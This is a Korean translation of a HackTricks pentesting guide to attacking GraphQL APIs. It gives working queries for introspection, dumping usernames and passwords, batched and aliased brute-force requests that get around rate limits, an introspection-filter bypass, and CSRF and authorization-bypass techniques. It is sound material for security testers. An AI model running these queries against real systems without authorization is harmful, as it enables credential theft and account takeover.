28 KiB
GraphQL
htARTE (HackTricks AWS Red Team Expert)를 통해 AWS 해킹을 처음부터 전문가까지 배워보세요!
HackTricks를 지원하는 다른 방법:
- 회사를 HackTricks에서 광고하거나 HackTricks를 PDF로 다운로드하려면 SUBSCRIPTION PLANS를 확인하세요!
- 공식 PEASS & HackTricks 스웨그를 얻으세요.
- The PEASS Family를 발견하세요. 독점적인 NFTs 컬렉션입니다.
- 💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @carlospolopm를 팔로우하세요.
- HackTricks와 HackTricks Cloud github 저장소에 PR을 제출하여 해킹 트릭을 공유하세요.
소개
GraphQL은 백엔드에서 데이터를 쿼리하는 데 간소화된 접근 방식을 제공하여 REST API에 대한 효율적인 대안으로 강조됩니다. REST는 종종 데이터를 수집하기 위해 다양한 엔드포인트에 대해 여러 요청을 수행해야 하는 반면, GraphQL은 단일 요청을 통해 필요한 모든 정보를 가져올 수 있습니다. 이러한 단순화는 데이터 가져오기 프로세스의 복잡성을 줄여 개발자들에게 큰 이점을 제공합니다.
GraphQL과 보안
GraphQL을 포함한 새로운 기술의 등장으로 새로운 보안 취약점도 나타납니다. 주목할 점은 GraphQL은 기본적으로 인증 메커니즘을 포함하지 않는다는 것입니다. 이러한 보안 조치를 구현하는 것은 개발자의 책임입니다. 적절한 인증 없이 GraphQL 엔드포인트는 인증되지 않은 사용자에게 민감한 정보를 노출시켜 심각한 보안 위험을 초래할 수 있습니다.
디렉터리 브루트 포스 공격과 GraphQL
노출된 GraphQL 인스턴스를 식별하기 위해 디렉터리 브루트 포스 공격에 특정 경로를 포함하는 것이 권장됩니다. 이러한 경로는 다음과 같습니다:
/graphql/graphiql/graphql.php/graphql/console/api/api/graphql/graphql/api/graphql/graphql
개방된 GraphQL 인스턴스를 식별하면 지원되는 쿼리를 검토할 수 있습니다. 이는 엔드포인트를 통해 액세스할 수 있는 데이터를 이해하는 데 중요합니다. GraphQL의 내부 검사 시스템은 스키마가 지원하는 쿼리를 자세히 설명하여 이를 용이하게 만듭니다. 이에 대한 자세한 정보는 GraphQL 문서의 내부 검사(Introspection) 섹션을 참조하세요: GraphQL: API를 위한 쿼리 언어
지문
도구 graphw00f는 서버에서 사용되는 GraphQL 엔진을 감지하고 보안 감사원에게 도움이 되는 몇 가지 유용한 정보를 출력할 수 있습니다.
Universal queries
URL이 GraphQL 서비스인지 확인하려면 universal query인 query{__typename}을 보낼 수 있습니다. 응답에 {"data": {"__typename": "Query"}}가 포함되어 있다면 URL이 GraphQL 엔드포인트를 호스팅한다는 것을 확인할 수 있습니다. 이 방법은 GraphQL의 __typename 필드에 의존하며, 이 필드는 쿼리된 객체의 유형을 나타냅니다.
query{__typename}
기본 열거
Graphql은 일반적으로 GET, POST (x-www-form-urlencoded) 및 POST(json)을 지원합니다. 그러나 보안을 위해 CSRF 공격을 방지하기 위해 json만 허용하는 것이 권장됩니다.
인트로스펙션
스키마 정보를 발견하기 위해 인트로스펙션을 사용하려면 __schema 필드를 쿼리하십시오. 이 필드는 모든 쿼리의 루트 유형에서 사용할 수 있습니다.
query={__schema{types{name,fields{name}}}}
이 쿼리를 사용하면 사용되는 모든 유형의 이름을 찾을 수 있습니다:
{% code overflow="wrap" %}
query={__schema{types{name,fields{name,args{name,description,type{name,kind,ofType{name, kind}}}}}}}
{% endcode %}
이 쿼리를 사용하면 모든 유형, 필드 및 인수(및 인수의 유형)를 추출할 수 있습니다. 이는 데이터베이스를 쿼리하는 방법을 알기 위해 매우 유용합니다.
오류
오류가 표시될지 여부를 알면 유용한 정보를 제공할 것입니다.
?query={__schema}
?query={}
?query={thisdefinitelydoesnotexist}
내성적으로 데이터베이스 스키마 열거하기
{% hint style="info" %}
내성적으로 활성화되어 있지만 위의 쿼리가 실행되지 않는 경우, 쿼리 구조에서 onOperation, onFragment, 그리고 onField 지시문을 제거해 보십시오.
{% endhint %}
#Full introspection query
query IntrospectionQuery {
__schema {
queryType {
name
}
mutationType {
name
}
subscriptionType {
name
}
types {
...FullType
}
directives {
name
description
args {
...InputValue
}
onOperation #Often needs to be deleted to run query
onFragment #Often needs to be deleted to run query
onField #Often needs to be deleted to run query
}
}
}
fragment FullType on __Type {
kind
name
description
fields(includeDeprecated: true) {
name
description
args {
...InputValue
}
type {
...TypeRef
}
isDeprecated
deprecationReason
}
inputFields {
...InputValue
}
interfaces {
...TypeRef
}
enumValues(includeDeprecated: true) {
name
description
isDeprecated
deprecationReason
}
possibleTypes {
...TypeRef
}
}
fragment InputValue on __InputValue {
name
description
type {
...TypeRef
}
defaultValue
}
fragment TypeRef on __Type {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
}
}
}
}
인라인 탐사 쿼리:
/?query=fragment%20FullType%20on%20Type%20{+%20%20kind+%20%20name+%20%20description+%20%20fields%20{+%20%20%20%20name+%20%20%20%20description+%20%20%20%20args%20{+%20%20%20%20%20%20...InputValue+%20%20%20%20}+%20%20%20%20type%20{+%20%20%20%20%20%20...TypeRef+%20%20%20%20}+%20%20}+%20%20inputFields%20{+%20%20%20%20...InputValue+%20%20}+%20%20interfaces%20{+%20%20%20%20...TypeRef+%20%20}+%20%20enumValues%20{+%20%20%20%20name+%20%20%20%20description+%20%20}+%20%20possibleTypes%20{+%20%20%20%20...TypeRef+%20%20}+}++fragment%20InputValue%20on%20InputValue%20{+%20%20name+%20%20description+%20%20type%20{+%20%20%20%20...TypeRef+%20%20}+%20%20defaultValue+}++fragment%20TypeRef%20on%20Type%20{+%20%20kind+%20%20name+%20%20ofType%20{+%20%20%20%20kind+%20%20%20%20name+%20%20%20%20ofType%20{+%20%20%20%20%20%20kind+%20%20%20%20%20%20name+%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20}+%20%20%20%20}+%20%20}+}++query%20IntrospectionQuery%20{+%20%20schema%20{+%20%20%20%20queryType%20{+%20%20%20%20%20%20name+%20%20%20%20}+%20%20%20%20mutationType%20{+%20%20%20%20%20%20name+%20%20%20%20}+%20%20%20%20types%20{+%20%20%20%20%20%20...FullType+%20%20%20%20}+%20%20%20%20directives%20{+%20%20%20%20%20%20name+%20%20%20%20%20%20description+%20%20%20%20%20%20locations+%20%20%20%20%20%20args%20{+%20%20%20%20%20%20%20%20...InputValue+%20%20%20%20%20%20}+%20%20%20%20}+%20%20}+}
마지막 코드 라인은 graphql에서 모든 메타 정보를 덤프하는 graphql 쿼리입니다 (객체 이름, 매개 변수, 유형 등).
인트로스펙션을 활성화하면 GraphQL Voyager를 사용하여 모든 옵션을 GUI에서 볼 수 있습니다.
쿼리
이제 데이터베이스에 저장된 정보의 종류를 알았으니, 일부 값을 추출해 보겠습니다.

인트로스펙션에서는 직접 쿼리할 수 있는 객체를 찾을 수 있습니다 (객체가 존재하기만 해서 쿼리할 수는 없습니다). 다음 이미지에서 "queryType"이 "Query"라고 불리며, "Query" 객체의 하나의 필드인 "flags"도 객체 유형입니다. 따라서 flag 객체를 쿼리할 수 있습니다.
쿼리 "flags"의 유형은 "Flags"이며, 이 객체는 다음과 같이 정의됩니다:
"Flags" 객체는 이름과 값으로 구성되어 있음을 알 수 있습니다. 그런 다음 다음 쿼리를 사용하여 모든 플래그의 이름과 값을 가져올 수 있습니다:
query={flags{name, value}}
주의사항: 쿼리할 객체가 다음 예시와 같이 문자열과 같은 원시 타입인 경우
다음과 같이 쿼리할 수 있습니다:
query={hiddenFlags}
또 다른 예제에서는 "Query" 타입 객체 내에 "user"와 "users"라는 2개의 객체가 있습니다.
이러한 객체들은 검색에 어떤 인자도 필요로하지 않는다면, 원하는 데이터를 요청하여 그들로부터 모든 정보를 가져올 수 있습니다. 이 예제에서는 인터넷에서 저장된 사용자 이름과 비밀번호를 추출할 수 있습니다:

그러나, 이 예제에서는 그렇게 시도하면 다음과 같은 에러가 발생합니다:
어떻게 보면, "uid"라는 타입이 _Int_인 인자를 사용하여 검색을 수행하는 것 같습니다.
어쨌든, 우리는 이미 알고 있었습니다. 기본 열거 섹션에서 필요한 모든 정보를 보여주는 쿼리가 제안되었습니다: query={__schema{types{name,fields{name, args{name,description,type{name, kind, ofType{name, kind}}}}}}}
그 이미지를 읽으면, 해당 쿼리를 실행할 때 "user"가 Int 타입의 "uid" 인자를 가지고 있음을 알 수 있습니다.
그래서, 약간의 uid 브루트포스를 수행하여 _uid=1_에서 사용자 이름과 비밀번호를 검색했습니다:
query={user(uid:1){user,password}}
참고로, 나는 "user"와 "password" 매개변수를 요청할 수 있다는 것을 발견했습니다. 왜냐하면 존재하지 않는 것을 찾으려고 시도하면 (query={user(uid:1){noExists}}) 다음과 같은 에러가 발생하기 때문입니다:
그리고 열거 단계에서 "dbuser" 객체가 "user"와 "password"라는 필드를 가지고 있음을 발견했습니다.
쿼리 문자열 덤프 트릭 (감사합니다 @BinaryShadow_)
만약 query={theusers(description: ""){username,password}}와 같이 문자열 타입으로 검색할 수 있다면, 빈 문자열로 검색하면 모든 데이터를 덤프할 수 있습니다. (이 예제는 튜토리얼의 예제와 관련이 없습니다. 이 예제에서는 "theusers"라는 문자열 필드인 "description"을 사용하여 검색할 수 있다고 가정합니다).
검색
이 설정에서는 데이터베이스에 사람과 영화가 포함되어 있습니다. 사람은 이메일과 이름으로 식별되고, 영화는 이름과 평점으로 식별됩니다. 사람은 서로 친구가 될 수 있으며, 데이터베이스 내에서 관계를 나타낼 수도 있습니다.
이름으로 사람을 검색하고 이메일을 얻을 수 있습니다:
{
searchPerson(name: "John Doe") {
email
}
}
사람들을 이름으로 검색하고 그들이 구독한 영화를 얻을 수 있습니다:
{
searchPerson(name: "John Doe") {
email
subscribedMovies {
edges {
node {
name
}
}
}
}
}
다음은 사람의 subscribedMovies의 name을 검색하는 방법을 보여줍니다.
또한 동시에 여러 객체를 검색할 수도 있습니다. 이 경우, 2개의 영화를 검색합니다:
{
searchPerson(subscribedMovies: [{name: "Inception"}, {name: "Rocky"}]) {
name
}
}r
또는 별칭을 사용하여 여러 다른 객체의 관계:
{
johnsMovieList: searchPerson(name: "John Doe") {
subscribedMovies {
edges {
node {
name
}
}
}
}
davidsMovieList: searchPerson(name: "David Smith") {
subscribedMovies {
edges {
node {
name
}
}
}
}
}
변이
변이는 서버 측에서 변경 사항을 만드는 데 사용됩니다.
탐색에서는 선언된 변이를 찾을 수 있습니다. 다음 이미지에서 "MutationType"은 "Mutation"으로 불리며 "Mutation" 객체에는 변이의 이름 (이 경우 "addPerson")이 포함되어 있습니다:
이 설정에서 데이터베이스에는 사람과 영화가 포함되어 있습니다. 사람은 이메일과 이름으로 식별되며 영화는 이름과 평점으로 식별됩니다. 사람은 서로 친구가 될 수 있으며 데이터베이스 내에서 관계를 나타내는 영화를 가질 수 있습니다.
데이터베이스 내에 새로운 영화를 생성하는 변이는 다음과 같을 수 있습니다 (이 예제에서 변이는 addMovie로 불립니다):
mutation {
addMovie(name: "Jumanji: The Next Level", rating: "6.8/10", releaseYear: 2019) {
movies {
name
rating
}
}
}
쿼리에서 데이터의 값과 유형이 모두 표시되는 것에 주목하세요.
또한, 데이터베이스는 addPerson이라는 변이 작업을 지원합니다. 이 작업은 사람을 생성하고 기존의 친구와 영화와의 연결을 가능하게 합니다. 새로 생성된 사람과 연결하기 전에 친구와 영화가 데이터베이스에 미리 존재해야 한다는 점을 꼭 기억해야 합니다.
mutation {
addPerson(name: "James Yoe", email: "jy@example.com", friends: [{name: "John Doe"}, {email: "jd@example.com"}], subscribedMovies: [{name: "Rocky"}, {name: "Interstellar"}, {name: "Harry Potter and the Sorcerer's Stone"}]) {
person {
name
email
friends {
edges {
node {
name
email
}
}
}
subscribedMovies {
edges {
node {
name
rating
releaseYear
}
}
}
}
}
}
1개의 API 요청에서 브루트 포스 일괄 처리
이 정보는 https://lab.wallarm.com/graphql-batching-attack/에서 가져왔습니다.
다른 자격 증명을 가진 여러 쿼리를 동시에 보내어 인증을 확인하는 GraphQL API를 통한 인증입니다. 이것은 클래식한 브루트 포스 공격이지만, 이제 GraphQL 일괄 처리 기능을 통해 한 번에 하나 이상의 로그인/비밀번호 쌍을 HTTP 요청으로 보낼 수 있습니다. 이 접근 방식은 외부 요율 모니터링 애플리케이션이 모든 것이 정상이며 비밀번호를 추측하려는 브루트 포스 봇이 없다고 생각하게 할 것입니다.
아래에서는 한 번에 3개의 다른 이메일/비밀번호 쌍을 사용하여 애플리케이션 인증 요청의 가장 간단한 데모를 찾을 수 있습니다. 당연히 동일한 방식으로 한 번의 요청에서 수천 개를 보낼 수 있습니다:
응답 스크린샷에서 볼 수 있듯이, 첫 번째와 세 번째 요청은 _null_을 반환하고 error 섹션에 해당 정보를 반영했습니다. 두 번째 변이는 올바른 인증 데이터를 가지고 있으며 응답에는 올바른 인증 세션 토큰이 포함되어 있습니다.
Introspection이 비활성화된 GraphQL
점점 더 많은 graphql 엔드포인트가 introspection을 비활성화하고 있습니다. 그러나 graphql이 예기치 않은 요청을 받았을 때 던지는 오류는 clairvoyance와 같은 도구가 스키마의 대부분을 재구성하는 데 충분합니다.
또한, Burp Suite 확장 프로그램 GraphQuail은 Burp를 통해 전달되는 GraphQL API 요청을 관찰하고 각 새로운 쿼리마다 내부 GraphQL 스키마를 구축합니다. 또한 GraphQuail은 introspection 쿼리를 받으면 가짜 응답을 반환합니다. 결과적으로, GraphQuail은 API 내에서 사용 가능한 모든 쿼리, 인수 및 필드를 보여줍니다. 자세한 정보는 여기를 확인하세요.
여기에서 GraphQL 엔티티를 발견하기 위한 좋은 단어 목록을 찾을 수 있습니다.
GraphQL introspection 방어 우회
GraphQL introspection 방어 우회
API의 introspection 쿼리에 대한 제한을 우회하기 위해 __schema 키워드 뒤에 특수 문자를 삽입하는 것이 효과적입니다. 이 방법은 __schema 키워드에 초점을 맞춘 정규식 패턴에서 개발자의 일반적인 실수를 이용하여 introspection을 차단하기 위한 것입니다. GraphQL은 무시하지만 정규식에서 고려되지 않을 수 있는 공백, 개행 및 쉼표와 같은 문자를 추가함으로써 제한을 우회할 수 있습니다. 예를 들어, __schema 뒤에 개행이 있는 introspection 쿼리는 이러한 방어를 우회할 수 있습니다:
# Example with newline to bypass
{
"query": "query{__schema
{queryType{name}}}"
}
만약 실패한다면, GET 요청이나 x-www-form-urlencoded를 사용한 POST와 같은 대체 요청 방법을 고려해야 합니다. 이는 제한이 POST 요청에만 적용되는 경우가 있기 때문입니다.
노출된 GraphQL 구조 발견하기
인트로스펙션(introspection)이 비활성화된 경우, 자바스크립트 라이브러리에서 사전로드된 쿼리를 웹사이트의 소스 코드에서 조사하는 것은 유용한 전략입니다. 이러한 쿼리는 개발자 도구의 Sources 탭을 사용하여 찾을 수 있으며, API의 스키마에 대한 통찰력을 제공하고 노출된 민감한 쿼리를 드러낼 수 있습니다. 개발자 도구에서 검색하는 명령어는 다음과 같습니다:
Inspect/Sources/"Search all files"
file:* mutation
file:* query
GraphQL에서의 CSRF
CSRF가 무엇인지 모르는 경우 다음 페이지를 읽어보세요:
{% content-ref url="../../pentesting-web/csrf-cross-site-request-forgery.md" %} csrf-cross-site-request-forgery.md {% endcontent-ref %}
여기에서는 CSRF 토큰 없이 구성된 여러 GraphQL 엔드포인트를 찾을 수 있습니다.
GraphQL 요청은 일반적으로 Content-Type이 **application/json**인 POST 요청을 통해 전송됩니다.
{"operationName":null,"variables":{},"query":"{\n user {\n firstName\n __typename\n }\n}\n"}
그러나 대부분의 GraphQL 엔드포인트는 form-urlencoded POST 요청도 지원합니다:
query=%7B%0A++user+%7B%0A++++firstName%0A++++__typename%0A++%7D%0A%7D%0A
따라서, 이전과 같은 CSRF 요청은 preflight 요청 없이 전송되므로 CSRF를 악용하여 GraphQL에서 변경을 수행할 수 있습니다.
그러나, Chrome의 samesite 플래그의 새로운 기본 쿠키 값은 Lax입니다. 이는 쿠키가 제3자 웹에서만 GET 요청으로 전송된다는 것을 의미합니다.
또한, 쿼리 요청을 GET 요청으로도 보낼 수 있으며, GET 요청에서 CSRF 토큰이 유효성을 검사하지 않을 수도 있습니다.
또한, XS-Search 공격을 악용하여 사용자의 자격 증명을 악용하여 GraphQL 엔드포인트에서 콘텐츠를 유출하는 것이 가능할 수 있습니다.
자세한 정보는 원본 게시물을 확인하세요.
GraphQL에서의 인증
엔드포인트에서 정의된 많은 GraphQL 함수는 요청자의 인증만 확인하고 권한을 확인하지 않을 수 있습니다.
쿼리 입력 변수를 수정하면 민감한 계정 세부 정보가 유출될 수 있습니다.
변이를 통해 다른 계정 데이터를 수정하여 계정 탈취가 가능할 수도 있습니다.
{
"operationName":"updateProfile",
"variables":{"username":INJECT,"data":INJECT},
"query":"mutation updateProfile($username: String!,...){updateProfile(username: $username,...){...}}"
}
GraphQL에서 권한 우회하기
쿼리를 연결하여 약한 인증 시스템을 우회할 수 있습니다.
아래 예시에서는 작업이 "forgotPassword"이고 해당 작업에 연결된 forgotPassword 쿼리만 실행되어야 함을 볼 수 있습니다. 이를 우회하기 위해 쿼리를 추가할 수 있습니다. 이 경우에는 "register"를 추가하고 시스템이 새로운 사용자로 등록되도록 사용자 변수를 추가합니다.

GraphQL에서 별칭을 사용하여 요청 제한 우회하기
GraphQL에서 별칭은 API 요청 시 명시적으로 속성을 지정할 수 있는 강력한 기능입니다. 이 기능은 특히 한 번의 요청으로 동일한 유형의 여러 개체 인스턴스를 검색하는 데 유용합니다. 별칭은 GraphQL 개체가 동일한 이름을 가진 여러 속성을 가질 수 없는 제한을 극복하기 위해 사용될 수 있습니다.
GraphQL 별칭에 대한 자세한 이해를 위해 다음 리소스를 추천합니다: 별칭.
별칭의 주요 목적은 API 호출의 필요성을 줄이는 것이지만, 별칭을 사용하여 GraphQL 엔드포인트에서 브루트 포스 공격을 실행할 수 있는 의도하지 않은 사용 사례가 발견되었습니다. 이는 일부 엔드포인트가 HTTP 요청의 수를 제한하여 브루트 포스 공격을 방지하기 위해 설계된 속도 제한기로 보호되는 경우입니다. 그러나 이러한 속도 제한기는 각 요청 내의 작업 수를 고려하지 않을 수 있습니다. 별칭을 사용하면 여러 쿼리를 하나의 HTTP 요청에 포함시킬 수 있으므로 이러한 속도 제한 조치를 우회할 수 있습니다.
아래 예시를 살펴보면 별칭된 쿼리를 사용하여 상점 할인 코드의 유효성을 확인하는 방법을 보여줍니다. 이 방법은 여러 쿠폰 코드의 유효성을 동시에 확인할 수 있도록 여러 쿼리를 하나의 HTTP 요청으로 컴파일할 수 있으므로 속도 제한을 우회할 수 있을 수 있습니다.
# Example of a request utilizing aliased queries to check for valid discount codes
query isValidDiscount($code: Int) {
isvalidDiscount(code:$code){
valid
}
isValidDiscount2:isValidDiscount(code:$code){
valid
}
isValidDiscount3:isValidDiscount(code:$code){
valid
}
}
도구
취약점 스캐너
- https://github.com/gsmith257-cyber/GraphCrawler: 스키마를 가져오고 민감한 데이터를 검색하며 권한을 테스트하고 스키마를 무차별 대입하고 특정 유형에 도달하는 경로를 찾을 수 있는 도구입니다.
- https://blog.doyensec.com/2020/03/26/graphql-scanner.html: 독립 실행형 또는 Burp 확장 프로그램으로 사용할 수 있습니다.
- https://github.com/swisskyrepo/GraphQLmap: CLI 클라이언트로도 사용할 수 있으며 공격을 자동화하는 데에도 사용할 수 있습니다.
- https://gitlab.com/dee-see/graphql-path-enum: GraphQL 스키마에서 특정 유형에 도달하는 다양한 방법을 나열하는 도구입니다.
- https://github.com/doyensec/inql: 고급 GraphQL 테스트를 위한 Burp 확장 프로그램입니다. _Scanner_는 InQL v5.0의 핵심이며 GraphQL 엔드포인트 또는 로컬 인트로스펙션 스키마 파일을 분석할 수 있습니다. 모든 가능한 쿼리와 뮤테이션을 자동으로 생성하여 분석을 위한 구조화된 뷰로 정리합니다. Attacker 구성 요소를 사용하면 일괄 GraphQL 공격을 실행할 수 있으며, 이는 구현이 잘못된 요금 제한을 우회하는 데 유용할 수 있습니다.
클라이언트
- https://github.com/graphql/graphiql: GUI 클라이언트
- https://altair.sirmuel.design/: GUI 클라이언트
자동화된 테스트
{% embed url="https://graphql-dashboard.herokuapp.com/" %}
- AutoGraphQL에 대한 동영상 설명: https://www.youtube.com/watch?v=JJmufWfVvyU
참고 자료
- https://jondow.eu/practical-graphql-attack-vectors/
- https://medium.com/@the.bilal.rizwan/graphql-common-vulnerabilities-how-to-exploit-them-464f9fdce696
- https://medium.com/@apkash8/graphql-vs-rest-api-model-common-security-test-cases-for-graphql-endpoints-5b723b1468b4
- http://ghostlulz.com/api-hacking-graphql/
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/GraphQL%20Injection/README.md
- https://medium.com/@the.bilal.rizwan/graphql-common-vulnerabilities-how-to-exploit-them-464f9fdce696
- https://portswigger.net/web-security/graphql
htARTE (HackTricks AWS Red Team Expert)를 통해 AWS 해킹을 처음부터 전문가까지 배워보세요!
HackTricks를 지원하는 다른 방법:
- 회사를 HackTricks에서 광고하거나 HackTricks를 PDF로 다운로드하려면 SUBSCRIPTION PLANS를 확인하세요!
- 공식 PEASS & HackTricks 스웨그를 얻으세요.
- The PEASS Family를 발견하세요. 독점적인 NFTs 컬렉션입니다.
- 💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @carlospolopm를 팔로우하세요.
- HackTricks와 HackTricks Cloud github 저장소에 PR을 제출하여 자신의 해킹 기법을 공유하세요.